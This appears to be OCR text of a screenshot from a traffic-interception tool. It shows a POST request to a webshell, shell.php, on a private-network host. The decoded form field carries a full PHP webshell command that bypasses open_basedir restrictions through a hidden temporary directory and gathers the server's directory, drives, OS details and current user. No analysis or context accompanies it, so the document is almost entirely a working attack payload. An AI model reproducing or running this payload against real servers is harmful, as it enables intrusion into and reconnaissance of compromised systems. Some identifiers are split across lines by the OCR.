 Windows PowerShell
Flow Details
2023-03-26 20:11:23 POST http://192.168.1.136/yj/shell.php
← 200 OK text/html 165b 7ms
Request Response Detail
Host: 192.168.1.136
Accept-Encoding: gzip, deflate
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:23.0) Gecko/20130406 Firefox/23.0
Content-Type: application/x-www-form-urlencoded
Content-Length: 770
Connection: close
content-encoding: deflate
[decoded deflate] URLEncoded form [m:auto]
shell: @ini_set("display_errors", "0");@set_time_limit(0);$opdir=@ini_get("open_basedir");if($opdir) {$ocwd=dirname($_SERVER["SCRIPT
_FILENAME"]);$oparr=preg_split(base64_decode("Lzt8Oi8="),$opdir);@array_push($oparr,$ocwd,sys_get_temp_dir());foreach($oparr as
$item) {if(!@is_writable($item)){continue;};$tmdir=$item."/.9df934a";@mkdir($tmdir);if(!@file_exists($tmdir)){continue;}$tmdir=realp
ath($tmdir);@chdir($tmdir);@ini_set("open_basedir", "..");$cntarr=@preg_split("/\\\\|\//",$tmdir);for($i=0;$i<sizeof($cntarr);$i++){
@chdir("..");};@ini_set("open_basedir","/");@rmdir($tmdir);break;};};;function asenc($out){return $out;};function
asoutput(){$output=ob_get_contents();ob_end_clean();echo "998e4"."e07732";echo @asenc($output);echo "728f6"."325f3";}ob_start();try{
$D=dirname($_SERVER["SCRIPT_FILENAME"]);if($D=="")$D=dirname($_SERVER["PATH_TRANSLATED"]);$R="{$D}?";if(substr($D,0,1)!="/"){foreach
(range("C","Z")as $L)if(is_dir("{$L}:"))$R.="{$L}:";}else{$R.="/";}$R.="?";$u=(function_exists("posix_getegid"))?@posix_getpwuid(@po
six_geteuid()):"";$s=($u)?$u["name"]:@get_current_user();$R.=php_uname();$R.="?{$s}";echo $R;;}catch(Exception $e){echo
"ERROR://".$e->getMessage();};asoutput();die();